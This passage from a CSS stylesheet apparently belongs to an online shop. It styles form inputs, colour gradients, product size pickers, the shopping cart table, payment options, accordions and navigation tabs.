.md-form.md-outline>input[type=time]:not(.browser-default)+label,
.md-form.md-outline>input[type]:-webkit-autofill:not(.browser-default):not([type=search])+label {
 left:8px;
 padding-right:5px;
 padding-left:5px;
 font-size:17px;
 font-weight:500;
 background:#fff;
 -webkit-transform:translateY(-9px) scale(.8);
 transform:translateY(-9px) scale(.8);
 -webkit-transform-origin:0 0;
 transform-origin:0 0
}
.md-form.md-outline>input[type=time]:not(.browser-default)+label.active,
.md-form.md-outline>input[type]:-webkit-autofill:not(.browser-default):not([type=search])+label.active {
 -webkit-transform:translateY(-9px) scale(.8);
 transform:translateY(-9px) scale(.8);
 -webkit-transform-origin:0 0;
 transform-origin:0 0
}
@-webkit-keyframes autofill {
 to {
  color:#495057;
  background:0 0
 }
}
@keyframes autofill {
 to {
  color:#495057;
  background:0 0
 }
}
.md-form.md-outline input:-webkit-autofill {
 -webkit-animation-name:autofill;
 animation-name:autofill;
 -webkit-animation-fill-mode:both;
 animation-fill-mode:both
}
.md-form.md-outline .form-control {
 padding:.375rem .75rem;
 /*! padding-top: 100px; */
 font-size: 15px;
 height: 45px;
 border: 1px solid #f1f1f3;
}
.md-form.md-outline label {
 position:absolute;
 top:0;
 left:0;
 padding-left:10px;
 font-size:1rem;
 color:#757575;
 cursor:text;
 -webkit-transition:color .2s ease-out,-webkit-transform .2s ease-out;
 transition:color .2s ease-out,-webkit-transform .2s ease-out;
 transition:transform .2s ease-out,color .2s ease-out;
 transition:transform .2s ease-out,color .2s ease-out,-webkit-transform .2s ease-out;
 -webkit-transform:translateY(9px);
 transform:translateY(9px);
 -webkit-transform-origin:0 100%;
 transform-origin:0 100%
}
.md-form.md-outline label.active {
 left:8px;
 padding-right:5px;
 padding-left:5px;
 font-weight:500;
 background:#fffdfd;
 -webkit-transform:translateY(-13px) scale(.8);
 transform:translateY(-13px) scale(.8);
 font-size: 14px;
 top: -5px;
 color: #ff0080 !important !important;
 border-radius: 10px;
 /*! background: none; */
}
.md-form.md-outline.form-lg .form-control.form-control-lg {
 padding:.5rem .725rem
}
.md-form.md-outline.form-lg label {
 font-size:1.25rem;
 -webkit-transform:translateY(10px);
 transform:translateY(10px)
}
.md-form.md-outline.form-lg label.active {
 font-size:1.1rem;
 -webkit-transform:translateY(-14px) scale(.8);
 transform:translateY(-14px) scale(.8)
}
.md-form.md-outline.form-lg .prefix {
 top:.65rem;
 font-size:25px
}
.md-form.md-outline.form-lg .prefix~input,
.md-form.md-outline.form-lg .prefix~textarea {
 width:calc(100% - 2.2rem);
 margin-left:2.2rem
}
.md-form.md-outline.form-lg .prefix~label {
 margin-left:2.2rem
}
.md-form.md-outline.form-lg .prefix~.form-text {
 margin-left:2.3rem
}
.md-form.md-outline.form-sm .form-control.form-control-sm {
 padding:.25rem .625rem
}
.md-form.md-outline.form-sm label {
 font-size:.8rem;
 -webkit-transform:translateY(8px);
 transform:translateY(8px)
}
.md-form.md-outline.form-sm label.active {
 font-size:.85rem;
 -webkit-transform:translateY(-12px) scale(.8);
 transform:translateY(-12px) scale(.8)
}
.md-form.md-outline.form-sm .prefix {
 top:.5rem;
 font-size:15px
}
.md-form.md-outline.form-sm .prefix~input,
.md-form.md-outline.form-sm .prefix~textarea {
 width:calc(100% - 1.6rem);
 margin-left:1.6rem
}
.md-form.md-outline.form-sm .prefix~label {
 margin-left:1.6rem
}
.md-form.md-outline.form-sm .prefix~.form-text {
 margin-left:1.7rem
}
.md-form.md-outline .prefix {
 position:absolute;
 top:.6rem;
 font-size:20px;
 -webkit-transition:color .2s;
 transition:color .2s
}
.md-form.md-outline .prefix:focus {
 color:#4285f4
}
.md-form.md-outline .prefix~input,
.md-form.md-outline .prefix~textarea {
 width:calc(100% - 2rem);
 margin-left:2rem
}
.md-form.md-outline .prefix~label {
 margin-left:2rem
}
.md-form.md-outline .prefix~.form-text {
 margin-left:2.1rem
}
.md-form.md-outline .character-counter {
 margin-top:-.5rem
}
.md-form.md-bg input[type=date],
.md-form.md-bg input[type=datetime-local],
.md-form.md-bg input[type=tel],
.md-form.md-bg input[type=number],
.md-form.md-bg input[type=search],
.md-form.md-bg input[type=search-md],
.md-form.md-bg input[type=text],
.md-form.md-bg input[type=password],
.md-form.md-bg input[type=email],
.md-form.md-bg input[type=url],
.md-form.md-bg input[type=time],
.md-form.md-bg textarea.md-textarea {
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 padding:10px 5px;
 background:50% 100% no-repeat,50% 100% no-repeat #f5f5f5;
 background-image:-webkit-gradient(linear,left top,left bottom,from(#4285f4),to(#4285f4)),-webkit-gradient(linear,left top,left bottom,from(#ced4da),to(#ced4da));
 background-image:linear-gradient(to bottom,#4285f4,#4285f4),linear-gradient(to bottom,#ced4da,#ced4da);
 background-size:0 2px,100% 1px;
 border:0;
 border-top-left-radius:.3rem;
 border-top-right-radius:.3rem;
 -webkit-transition:background-size .3s cubic-bezier(.64,.09,.08,1);
 transition:background-size .3s cubic-bezier(.64,.09,.08,1)
}
.md-form.md-bg input[type=date]:focus:not([readonly]),
.md-form.md-bg input[type=datetime-local]:focus:not([readonly]),
.md-form.md-bg input[type=tel]:focus:not([readonly]),
.md-form.md-bg input[type=number]:focus:not([readonly]),
.md-form.md-bg input[type=search]:focus:not([readonly]),
.md-form.md-bg input[type=search-md]:focus:not([readonly]),
.md-form.md-bg input[type=text]:focus:not([readonly]),
.md-form.md-bg input[type=password]:focus:not([readonly]),
.md-form.md-bg input[type=email]:focus:not([readonly]),
.md-form.md-bg input[type=url]:focus:not([readonly]),
.md-form.md-bg input[type=time]:focus:not([readonly]),
.md-form.md-bg textarea.md-textarea:focus:not([readonly]) {
 border-bottom:none;
 -webkit-box-shadow:none;
 box-shadow:none
}
.md-form.md-bg input[type=date]:focus,
.md-form.md-bg input[type=datetime-local]:focus,
.md-form.md-bg input[type=tel]:focus,
.md-form.md-bg input[type=number]:focus,
.md-form.md-bg input[type=search]:focus,
.md-form.md-bg input[type=search-md]:focus,
.md-form.md-bg input[type=text]:focus,
.md-form.md-bg input[type=password]:focus,
.md-form.md-bg input[type=email]:focus,
.md-form.md-bg input[type=url]:focus,
.md-form.md-bg input[type=time]:focus,
.md-form.md-bg textarea.md-textarea:focus {
 background-color:#dcdcdc;
 background-size:100% 2px,100% 1px;
 outline:0
}
.md-form.md-bg>input[type=date]:not(.browser-default)+label {
 -webkit-transform:translateY(-12px) scale(.8);
 transform:translateY(-12px) scale(.8);
 -webkit-transform-origin:0 0;
 transform-origin:0 0
}
.md-form.md-bg>input[type=time]:not(.browser-default)+label,
.md-form.md-bg>input[type]:-webkit-autofill:not(.browser-default):not([type=search])+label {
 font-size:.8rem;
 -webkit-transform:translateY(-12px);
 transform:translateY(-12px);
 -webkit-transform-origin:0 0;
 transform-origin:0 0
}
.md-form.md-bg .form-control {
 padding:1.1rem .7rem .4rem!important
}
.md-form.md-bg label {
 top:0;
 padding-left:.7rem;
 font-size:1rem;
 -webkit-transition:color .2s ease-out,-webkit-transform .2s ease-out;
 transition:color .2s ease-out,-webkit-transform .2s ease-out;
 transition:transform .2s ease-out,color .2s ease-out;
 transition:transform .2s ease-out,color .2s ease-out,-webkit-transform .2s ease-out;
 -webkit-transform:translateY(13px);
 transform:translateY(13px);
 -webkit-transform-origin:0 100%;
 transform-origin:0 100%
}
.md-form.md-bg label.active {
 padding-left:.75rem;
 font-weight:500;
 -webkit-transform:translateY(-3px) scale(.8);
 transform:translateY(-3px) scale(.8)
}
.md-form.md-bg.form-lg label {
 -webkit-transform:translateY(16px);
 transform:translateY(16px)
}
.md-form.md-bg.form-lg label.active {
 -webkit-transform:translateY(-4px) scale(.8);
 transform:translateY(-4px) scale(.8)
}
.md-form.md-bg.form-sm label {
 -webkit-transform:translateY(11px);
 transform:translateY(11px)
}
.md-form.md-bg.form-sm label.active {
 -webkit-transform:translateY(-2px) scale(.8);
 transform:translateY(-2px) scale(.8)
}
.dotted-scrollspy,
.md-form .input-prefix {
 top:50%;
 -webkit-transform:translateY(-50%)
}
.md-form .form-control.is-invalid,
.md-form .form-control.is-valid,
.was-validated .md-form .form-control:invalid,
.was-validated .md-form .form-control:valid {
 padding-right:0
}
.needs-validation .md-form label {
 left:.3rem
}
.custom-file-input:lang(es)~.custom-file-label::after {
 content:"Elegir"
}
.custom-file-input:lang(pl-pl)~.custom-file-label::after {
 content:"Wybierz"
}
.custom-file-input:lang(fr)~.custom-file-label::after {
 content:"Choisir"
}
.custom-file-input:lang(in)~.custom-file-label::after {
 content:"Pilih"
}
.custom-file-input:lang(zh)~.custom-file-label::after {
 content:"選擇"
}
.custom-file-input:lang(de)~.custom-file-label::after {
 content:"Wählen"
}
.custom-file-input:lang(ru)~.custom-file-label::after {
 content:"Выбрать"
}
.md-form>label {
 max-width:100%;
 white-space:nowrap;
 overflow:hidden;
 text-overflow:ellipsis
}
.md-form .form-control {
 -webkit-box-sizing:border-box!important;
 box-sizing:border-box!important
}
.md-form .input-prefix {
 position:absolute;
 transform:translateY(-50%);
 -webkit-transition:color .2s;
 transition:color .2s;
 color:rgba(0,0,0,.87);
 pointer-events:none
}
.md-form .input-prefix.active {
 color:#4285f4
}
.md-form.input-with-pre-icon label {
 left:36px;
 right:initial
}
.md-form.input-with-pre-icon .input-prefix {
 left:16px;
 right:initial
}
.md-form.input-with-post-icon .input-prefix,
.md-form.input-with-post-icon.input-with-pre-icon .input-prefix {
 right:16px;
 left:initial
}
.md-form.input-with-pre-icon .form-control {
 padding-left:2.7rem!important
}
.md-form.input-with-post-icon .form-control {
 padding-right:2.7rem!important
}
.md-form.input-with-post-icon.input-with-pre-icon .input-prefix:first-of-type {
 left:16px;
 right:initial
}
.md-form.input-with-post-icon.input-with-pre-icon .form-control {
 padding-left:2.5rem!important;
 padding-right:2.5rem!important
}
.edge-header {
 display:block;
 height:278px
}
.free-bird {
 margin-top:-100px
}
.juicy-peach-gradient {
 background-image:-webkit-gradient(linear,left top,right top,from(#ffecd2),to(#fcb69f));
 background-image:linear-gradient(to right,#ffecd2 0,#fcb69f 100%)
}
.young-passion-gradient {
 background-image:-webkit-gradient(linear,left top,right top,from(#ff8177),color-stop(0,#ff867a),color-stop(21%,#ff8c7f),color-stop(52%,#f99185),color-stop(78%,#cf556c),to(#b12a5b));
 background-image:linear-gradient(to right,#ff8177 0,#ff867a 0,#ff8c7f 21%,#f99185 52%,#cf556c 78%,#b12a5b 100%)
}
.lady-lips-gradient {
 background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9a9e),color-stop(99%,#fecfef),to(#fecfef));
 background-image:linear-gradient(to top,#ff9a9e 0,#fecfef 99%,#fecfef 100%)
}
.sunny-morning-gradient {
 background-image:linear-gradient(120deg,#f6d365 0,#fda085 100%)
}
.rainy-ashville-gradient {
 background-image:-webkit-gradient(linear,left bottom,left top,from(#fbc2eb),to(#a6c1ee));
 background-image:linear-gradient(to top,#fbc2eb 0,#a6c1ee 100%)
}
.frozen-dreams-gradient {
 background-image:-webkit-gradient(linear,left bottom,left top,from(#fdcbf1),color-stop(1%,#fdcbf1),to(#e6dee9));
 background-image:linear-gradient(to top,#fdcbf1 0,#fdcbf1 1%,#e6dee9 100%)
}
.warm-flame-gradient {
 background-image:linear-gradient(45deg,#ff9a9e 0,#fad0c4 99%,#fad0c4 100%)
}
.night-fade-gradient {
 background-image:-webkit-gradient(linear,left bottom,left top,from(#a18cd1),to(#fbc2eb));
 background-image:linear-gradient(to top,#a18cd1 0,#fbc2eb 100%)
}
.spring-warmth-gradient {
 background-image:-webkit-gradient(linear,left bottom,left top,from(#fad0c4),to(#ffd1ff));
 background-image:linear-gradient(to top,#fad0c4 0,#ffd1ff 100%)
}
.winter-neva-gradient {
 background-image:linear-gradient(120deg,#a1c4fd 0,#c2e9fb 100%)
}
.dusty-grass-gradient {
 background-image:linear-gradient(120deg,#d4fc79 0,#96e6a1 100%)
}
.tempting-azure-gradient {
 background-image:linear-gradient(120deg,#84fab0 0,#8fd3f4 100%)
}
.heavy-rain-gradient {
 background-image:-webkit-gradient(linear,left bottom,left top,from(#cfd9df),to(#e2ebf0));
 background-image:linear-gradient(to top,#cfd9df 0,#e2ebf0 100%)
}
.amy-crisp-gradient {
 background-image:linear-gradient(120deg,#a6c0fe 0,#f68084 100%)
}
.mean-fruit-gradient {
 background-image:linear-gradient(120deg,#fccb90 0,#d57eeb 100%)
}
.deep-blue-gradient {
 background-image:linear-gradient(120deg,#e0c3fc 0,#8ec5fc 100%)
}
.ripe-malinka-gradient {
 background-image:linear-gradient(120deg,#f093fb 0,#f5576c 100%)
}
.cloudy-knoxville-gradient {
 background-image:linear-gradient(120deg,#fdfbfb 0,#ebedee 100%)
}
.toolbox {
 display:flex;
 /*! align-items:center; */
 /*! flex-direction:column; */
 flex-wrap:wrap;
 font-weight:400;
 font-size:1.4rem;
 line-height:1.5;
 margin-top:0;
 margin-bottom:2rem;
 /*! background: #f8f8f8; */
 /*! padding: 10px; */
 /*! border-radius: 6px; */
 /*! padding: 10px; */
 border: 1px solid #f8f8f8;
 background: white;
 /*! padding-left: 36px !important; */
 border-radius: 6px;
}
.toolbox::after {
 display:block;
 clear:both;
 content:''
}
.toolbox .select-custom {
 margin-bottom:0
}
.toolbox .select-custom::after {
 right:.9rem;
 font-size:1.2rem;
 top: 14px;
}
.toolbox .select-custom .form-control {
 font-size:1.3rem;
 padding-right:2rem;
 /*! max-width:140px; */
 /*! min-width:140px; */
 background-color:#fff;
 border-color:#e4e4e4
}
.toolbox label {
 font-weight:400;
 color:#333;
 /*! font-size:1.2rem; */
 letter-spacing:-.01em;
 margin:0;
 padding-bottom: 10px;
}
.toolbox .form-control {
 color:#999;
 font-weight:300;
 font-size:1.2rem;
 padding:.45rem 1rem;
 height:30px;
 margin-bottom:0
}
.toolbox .form-control:not(:focus) {
 border-color:#d7d7d7
}
.toolbox select.form-control:not([size]):not([multiple]) {
 height:30px
}
.toolbox-left,
.toolbox-right {
 /*! display:flex; */
 /*! align-items:center; */
 flex:1 1 0;
 /*! flex-wrap:wrap; */
 margin-top: 10px;
 /*! position: absolute; */
 /*! margin-left: -67% !important; */
 /*! margin-top: 2%; */
}
.toolbox-center {
 margin-top:1rem;
 flex:0 1 auto
}
.toolbox-right {
 margin-top:1rem;
 flex-direction:column;
 /*! position: relative; */
 /*! margin-right: -132%; */
 /*! margin-top: margin-top: 2%; */
 /*! margin-top: 3%; */
 text-align: right;
}
.toolbox-info {
 color:#ccc
}
.toolbox-info span {
 color:#333
}
.toolbox-sort {
 display:flex;
 align-items:center
}
.toolbox-sort label {
 margin-right:1.6rem;
}
.toolbox-layout {
 margin-top:1rem
}
.details-filter-row {
 display:flex;
 align-items:center;
 /*! flex-flow:row wrap; */
 margin-bottom:-15px;
 border-bottom: 1px solid #ececec;
}
.details-filter-row .form-control {
 font-weight:400;
 margin-bottom:0;
 padding-left:1rem;
 padding-right:1rem;
 background-color:#fff;
 border-color:#d7d7d7;
 min-width:150px;
}
.details-filter-row .select-custom {
 margin-bottom:0;
 margin-right:3.9rem
}
.details-filter-row .select-custom .form-control {
 /*! padding-right:3rem; */
}
.details-filter-row .select-custom::after {
 font-size:1rem;
 right:.9rem
}
.details-filter-row label {
 display:inline-block;
 /*! width:67px; */
 font-weight:400;
 font-size:14px;
 margin-bottom:0;
 margin-right: 10px;
}
.details-filter-row .product-nav {
 margin-bottom:0
}
.details-filter-row .product-nav-thumbs {
 padding-top:0
}
.size-guide {
 color:#777;
 display:inline-flex;
 align-items:center
}
.size-guide i {
 font-size:1.8rem;
 margin-right:.7rem
}
.size-guide:hover,
.size-guide:focus {
 color:#c96
}
.product-details-quantity {
 max-width:131px
}
.product-details-quantity .form-control {
 padding-left:2.6rem;
 padding-right:2.6rem;
 text-align:center;
 margin-bottom:0
}
.size-item {
 position:relative;
 margin-right:5px;
 margin-bottom:10px;
 cursor:pointer;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none
}
.size-item .size-slt-box {
 display:block;
 position:relative;
 border:1px solid #fff;
 text-align:center;
 padding:8px 14px;
 color:#000;
 -webkit-box-shadow:0 0 2px 0 rgba(50,50,50,0);
 box-shadow:0 0 2px 0 rgba(50,50,50,0);
 background: white;
}
.size-item .size-slt-box .size-last {
 position:absolute;
 top:-7px;
 right:-5px;
 font-size:10px;
 line-height:12px;
 height:13px;
 font-weight:700;
 text-align:center;
 background:#e82222;
 padding:0 4px;
 color:#fff;
 border-radius:8px;
 display:block
}
.size-item input {
 position:absolute;
 opacity:0;
 cursor:pointer
}
.size-item input:checked~.size-slt-box {
 background: #ff6f38;
 color: white;
}
.size-item input[available="0"]~.size-slt-box {
 color:#a6a6a6;
 background:linear-gradient(to top right,#fff calc(50% - 1px),#d3d3d3,#fff calc(50% + 1px))
}
.size-item input:not([available="0"])~.size-slt-box:hover {
 background: #e1a635;
 color: #fff;
}
.badge {
    padding: 5px !important;
        padding-bottom: 5px;
    padding-bottom: 6px !important;
    background: white !important;
    border-radius: 0px !important;
}
.table td {
 padding-top:3rem;
 padding-bottom:3rem
}
.table .price-col {
 width:180px;
 color:#333;
 font-weight:400;
 font-size:17px;
}
.table .stock-col {
 width:160px;
 font-weight:400;
 font-size:1.6rem
}
.table .action-col {
 width:202px
}
.table .action-col .btn {
 height:40px;
 padding-top:.55rem;
 padding-bottom:.55rem;
 font-size:1.3rem;
 text-transform:uppercase
}
.table .action-col .btn i {
 font-size:1.8rem;
 margin-right:1rem !important;
 margin-left:0 !important
}
.table .action-col .btn.disabled {
 opacity:1 !important;
 color:#cccccc !important;
 cursor:default;
 pointer-events:none;
 background-color:#fafafa !important;
 border-color:#ebebeb !important
}
.table .remove-col {
 padding-right:0;
 padding-left:0;
 width:38px;
 text-align:right
}
.table .remove-col .btn-remove {
 margin-right:-.7rem
}
.product-col .product {
 display:flex;
 align-items:center;
 margin:0;
 /*! padding-right:2rem; */
 box-shadow:none;
 min-height: 10px;
}
.product-col .product-media {
 display:inline-block;
 margin:0;
 margin-right:2.8rem;
 flex-shrink:0;
 max-width:60px
}
.product-col .product-title {
 display:inline-block;
 color:#333;
 font-weight:400;
 font-size:17px;
 line-height:1.25;
 margin:0;
 /*! color: red; */
}
.product-col .product-title a {
 color:inherit
}
.product-col .product-title a:hover,
.product-col .product-title a:focus {
 color:#c96
}
.in-stock {
 color:#a6c76c
}
.out-of-stock {
 color:#ef837b
}
.btn-remove {
 display:inline-flex;
 align-items:center;
 justify-content:center;
 width:3rem;
 height:3rem;
 color:#cccccc;
 background-color:transparent;
 font-size:1.7rem;
 line-height:1;
 border:none;
 outline:none;
 transition:all .35s
}
.btn-remove:hover,
.btn-remove:focus {
 color:#333
}
.action-col .dropdown-menu {
 color:#666;
 border-radius:0;
 width:100%;
 font-size:1.3rem;
 padding-top:.5rem;
 padding-bottom:.5rem
}
.action-col .dropdown-item {
 padding:.5rem 1.5rem;
 transition:background .35s ease, color .1s ease
}
.action-col .dropdown-item.active,
.action-col .dropdown-item:active,
.action-col .dropdown-item:hover,
.action-col .dropdown-item:focus {
 color:#fff;
 background-color:#c96
}
@media screen and (max-width: 991px) {
 .table-mobile,
 .table-mobile tbody,
 .table-mobile tr,
 .table-mobile td {
  width:100% !important;
  display:block !important
 }
 .table-mobile thead {
  display:none !important
 }
 .table-mobile tr {
  position:relative;
  padding-top:4.2rem;
  padding-bottom:4rem
 }
 .table-mobile .remove-col {
  position:absolute;
  right:1.5rem;
  top:.5rem;
  padding:.5rem !important;
  width:auto !important
 }
 .table-mobile tr td {
  text-align:center;
  padding:.1rem 3rem;
  border-bottom:none
 }
 .table-mobile tr .product-col {
  padding-bottom:.6rem
 }
 .table-mobile tr .action-col {
  padding-top:1.5rem
 }
 .table-mobile tr .action-col .btn,
 .table-mobile tr .action-col .dropdown {
  max-width:220px;
  margin-left:auto;
  margin-right:auto
 }
 .table-mobile .product-col .product {
  justify-content:center
 }
 .table-mobile .product-col .product-title {
  text-align:right;
  padding-right: 10px;
 }
 .table-mobile {
  border:.1rem solid #ebebeb
 }
 .table-mobile tr:not(:last-child) {
  border-bottom:.1rem solid #ebebeb
 }
 .table-mobile .cart-product-quantity {
  margin:.5rem auto
 }
 .product-col .product {
  padding-right:0
 }
}
@media screen and (max-width: 767px) {
 .table-mobile .product-col .product-media {
  margin-right:-4.5rem;
 }
}
@media screen and (max-width: 575px) {
 .cart-bottom {
  flex-direction:column;
  margin-bottom:4rem
 }
 .cart-bottom .cart-discount .btn {
  margin-top:0;
  margin-top: 10px;
 }
 .cart-bottom .btn {
  margin-left:0 !important;
  margin-top:1rem
 }
}
@media screen and (min-width: 992px) {
 .cart .col-lg-3 {
  -ms-flex:0 0 30%;
  flex:0 0 30%;
  max-width:30%
 }
 .cart .col-lg-9 {
  -ms-flex:0 70%;
  flex:0 0 70%;
  max-width:70%
 }
}
.table .total-col {
 color:#fa5616;
 font-weight:400;
 font-size:18px;
}
.table.table-cart .price-col {
 width:178px;
}
.table.table-cart .total-col {
 width:196px;
}
.table.table-cart .quantity-col {
 width:135px
}
.cart-product-quantity {
 width:100px
}
.cart-product-quantity .form-control {
 padding:.85rem 2.6rem;
 height:40px;
 max-width:100%;
 border-color:#dadada;
 background-color:#fff;
 margin:0
}
.input-spinner {
 position:relative
}
.input-spinner .input-group-prepend,
.input-spinner .input-group-append {
 position:absolute;
 top:0
}
.input-spinner .input-group-prepend {
 left:0
}
.input-spinner .input-group-append {
 right:0
}
.input-spinner .form-control {
 padding:.85rem 2.6rem;
 height:auto;
 border-color:#dadada;
 background-color:#fff;
 margin:0
}
.input-spinner .form-control[disabled] {
 background-color:#f9f9f9
}
.btn.btn-spinner {
 min-width:0;
 color:#333333;
 padding:1.25rem .4rem;
 font-size:1rem;
 border:none;
 background:none
}
.btn.btn-spinner i {
 margin:0 !important
}
.btn.btn-spinner:hover,
.btn.btn-spinner:focus {
 color:#c96
}
.cart-bottom {
 display:flex;
 align-items:flex-start;
 margin-bottom:5rem
}
.cart-bottom .btn {
 margin-left:auto;
 min-width:152px
}
.cart-discount {
 flex:0 0 50%;
 max-width:326px
}
.cart-discount .form-control {
 margin-right:1.1rem
}
.cart-discount .btn {
 min-width:40px;
 padding-left:0;
 padding-right:0;
 float: right;
 position: absolute;
 top: -11px;
}
.summary.summary-cart {
 margin-bottom:3rem
}
.summary.summary-cart .summary-title {
 margin-bottom:0
}
.table.table-summary .summary-shipping {
 color:#333;
 font-weight:400;
 font-size:1.6rem
}
.table.table-summary .summary-shipping td {
 padding-top:2rem;
 padding-bottom:1.3rem;
 height:auto;
 border-bottom:none
}
.table.table-summary .summary-shipping-row {
 color:#333;
 border: 2px solid white !important;
 font-size: 16px;
}
.table.table-summary .summary-shipping-row label {
 color:inherit
}
.table.table-summary .summary-shipping-row td {
 height:auto;
 padding-top:.5rem;
 padding-bottom:.5rem;
 border-bottom:none
}
.table.table-summary .custom-control {
 margin:0
}
.table.table-summary .summary-shipping-estimate {
 color:#333;
 font-weight:400;
 font-size:1.6rem
}
.table.table-summary .summary-shipping-estimate td {
 height:auto;
 padding-top:1.4rem;
 padding-bottom:2.3rem
}
.table.table-summary .summary-shipping-estimate a {
 margin-top:.6rem;
 display:inline-block;
 font-weight:300;
 color:#999;
 font-size:1.4rem;
 border-bottom:0.1rem solid #999
}
.table.table-summary .summary-shipping-estimate a:hover,
.table.table-summary .summary-shipping-estimate a:focus {
 color:#c96;
 border-bottom-color:#c96
}
.summary-cart .table.table-summary thead th:last-child,
.summary-cart .table.table-summary tbody td:last-child {
 min-width:0;
 text-align: right;
 /*! font-size: 14px; */
}
@media screen and (max-device-width: 480px) and (orientation: portrait){
.urunmobilbuton {
    width:100% !important;
	margin:0px !important;
}



.product-thumb .button-group button {
    border: none;
    font-weight: bold;
    color: #fff;
    display: inline-block;
    padding: 10px 10px !important;
    text-align: center;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    position: relative;
    background-color: #3b3939;
    font-size: 12px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-transform: capitalize;
    width: 92%;
}


}	
#paymentOptions{
  max-width:400px;
  margin:24px auto;
  padding:8px;
  font-size:1em;
  border-radius:3px;
  background:#fffdfd;
  /*! border:1px solid #e0e0e0; */
  /*! box-shadow:0 4px 8px 4px rgba(100,100,100,.15); */
  margin-top: -20px;
}

#paymentOptions h2{
  margin:0;
  padding:8px 10px 12px;
  font-size:1.1em;
  font-family:Montserrat;
  font-weight:normal;
}

#paymentOptions ul{
  list-style:none;
  margin:0;
  padding:0;
  padding-bottom:2px;
  margin-bottom:8px;
  /*! border-bottom:1px solid #b3e5fc; */
  padding: 0px !important;
  margin: 0px !important;
}

#paymentOptions li{
  padding:6px;
  /*! color:white; */
  /*! margin:8px 0; */
  cursor:pointer;
  transition:.218s ease;
  background:white;
  /*! border:1px solid #e0e0e0; */
  border-bottom: 1px solid #d2cece;
}

#paymentOptions li:first-child{
  margin-top:0;
}

#paymentOptions li:hover{
  color:rgba(188,188,188,.9);
}

#paymentOptions .remove{
  float:right;
  background:none;
  border:none;
  opacity:.5;
  padding:4px;
  font-size:.8em;
  color:#e91e63;
  cursor:pointer;
}

#paymentOptions .remove:hover{
  opacity:1;
}

#paymentOptions .remove:before{
  content:"\f00d";
  font-family:fontawesome;
}

#paymentOptions .radio{
  position:relative;
  margin-left:0px !important;
  float: left;
  margin: auto;
  /*! font-weight: bold; */
  /*! font-size: 17px; */
  /*! margin-top: 6px; */
}

#paymentOptions .radio input{
  position:absolute;
  height:100%;
  width:100%;
  top:0;
  left:0;
  right:0;
  bottom:0;
  opacity:0;
  z-index:2;
  cursor:pointer;
}

#paymentOptions .radio label{
  display:inline-block;
  vertical-align:top;
  float: left;
  margin-left: -48%;
  font-size: 20px;
  color: #988a84;
}

#paymentOptions .radio label:before{
  content:"\f10c";
  font-family:fontawesome;
  padding:4px;
}

#paymentOptions .radio input:checked + label:before{
  content:"\f05d";
  color:#ff6f38;
  font-size: 23px;
  float: left;
  margin: auto;
  /*! margin-left: -92%; */
  margin-top: 0px;
}

#paymentOptions .details{
  color:#424242;
  /*! font-weight: 600; */
  /*! font-family: Poppins; */
  font-weight: 400;
  font-size: 15px;
  line-height: 1.86;
  font-weight: bold;
  /*! float: left; */
}

#paymentOptions .details:before{
  font-family: fontawesome;
  margin-right: 1ch;
}

#paymentOptions .details.credit:before {
  /*! content: "\f09d"; */
}

#paymentOptions .details.ach:before {
  content: "\f19c";
}

#paymentOptions .details.paypal:before {
  content: "\f1ed";
}

#paymentOptions select{
  font-family:inherit;
  font-size:inherit;
  color:#616161;
  padding:8px;
  width:100%;
  border:inherit;
  cursor:pointer;
}

#paymentOptions select:focus{
  outline:0;
}
.accordion {
 margin-bottom:3rem
}
.card {
 border-radius:0;
 margin-bottom:0;
 border:none;
 border-top:.1rem solid #ebebeb
}
.card:last-child {
 /*! border-bottom:.1rem solid #ebebeb; */
}
.card-header {
 position:relative;
 padding:0;
 border:none;
 font-weight:700;
 line-height:1.5;
 background-color:transparent;
 margin:0
}
.card-header::after {
 display:block;
 clear:both;
 content:''
}
.card-title {
 font-size:1.8rem;
 line-height:1.2;
 margin-bottom:0
}
.card-title a {
 display:block;
 padding:1.7rem 4rem 1.7rem 1.2rem;
 position:relative;
 color:#c96;
 border:none;
 background-color:transparent;
 outline:none !important
}
.card-title a i {
 min-width:17px;
 margin-right:2.4rem
}
.card-title a:before {
 content:'\e802';
 display:inline-block;
 position:absolute;
 right:1.2rem;
 top:50%;
 color:#c96;
 font-family:"molla";
 line-height:1;
 transform:translateY(-50%);
 -ms-transform:translateY(-50%);
 transition:all 0.3s
}
.card-title a.collapsed {
 color:#333
}
.card-title a.collapsed:hover,
.card-title a.collapsed:focus {
 color:#c96
}
.card-title a.collapsed:before {
 content:'\f110';
 color:#8c8c8c;
 transform:translateY(-50%);
 -ms-transform:translateY(-50%)
}
.card-body {
 padding:.4rem 4rem 1.8rem 1.2rem;
 border:none;
 border-radius:0
}
.accordion-icon .card-body {
 padding-left:5.5rem !important
}
.accordion-plus .card-title a:before {
 content:'\f28e'
}
.accordion-plus .card-title a.collapsed:before {
 content:'\f2c2'
}
.accordion-rounded .card:first-child {
 border-radius:.3rem .3rem 0 0
}
.accordion-rounded .card:last-child {
 border-radius:0 0 .3rem .3rem
}
.card.card-box .card-title a {
 padding-left:2rem
}
.card.card-box .card-title a:before {
 right:2rem
}
.card.card-box .card-title a i {
 margin-right:1.4rem
}
.card.card-box .card-body {
 padding:1rem 2rem 2rem
}
.card.card-sm .card-title {
 font-size:1.6rem;
 letter-spacing:-.01em
}
.card.card-sm .card-title a {
 padding-top:2.1rem;
 padding-bottom:2.1rem
}
.card.card-sm .card-title a:before {
 right:2rem
}
.card.card-sm .card-body {
 padding:1rem 2rem 2rem
}
.card.bg-light,
.card.bg-white {
 background-color:#fff !important;
 border:.1rem solid #ebebeb
}
.card.bg-light .card-title a,
.card.bg-white .card-title a {
 background-color:#fff
}
.card.bg-light .card-title a.collapsed {
 background-color:#fafafa
}
@media screen and (min-width: 992px) {
 .card-title {
  font-size:2rem
 }
}
.nav-link:focus {
 outline:none !important
}
.nav.nav-tabs {
 border-bottom-right-radius:.3rem;
 border:.1rem solid #d7d7d7;
 border-top-width:0;
 border-right-width:0;
 border-left-width:0
}
.nav.nav-tabs .nav-link {
 color:#777;
 font-weight:500;
 font-size:1.4rem;
 line-height:1.5;
 letter-spacing:-.025em;
 padding:.85rem 2.2rem;
 border-top-left-radius:.3rem;
 border-top-right-radius:.3rem;
 text-align:center;
 transition:all .35s ease
}
.nav.nav-tabs .nav-link:hover,
